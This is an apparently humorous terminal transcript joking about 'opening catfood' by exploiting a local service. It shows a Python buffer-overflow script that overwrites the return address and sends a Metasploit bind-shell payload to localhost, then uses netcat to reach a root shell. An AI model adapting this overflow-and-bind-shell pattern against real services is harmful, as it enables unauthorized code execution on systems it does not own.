 jazz@robot:~ $ open catfood
catfood: Unable to open catfood
Permission denied
jazz@robot:~ $ cat > canopener.py
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect((’127.0.0.1',7500))
crash = '\x41'*1337
eip = '\xFF\xFE\xEF\x08'
payload = open("msf-bindshell-8888.bin").read()
sock.send(crash+eip+payload)
sock.close()
jazz@robot:~ $ chmod +x canopener.py; ./canopener.py
jazz@robot:~ $ nc -vv localhost 8888
localhost [127.0.0.1] 8888 (?) open
# open catfood
Opening delicious catfood...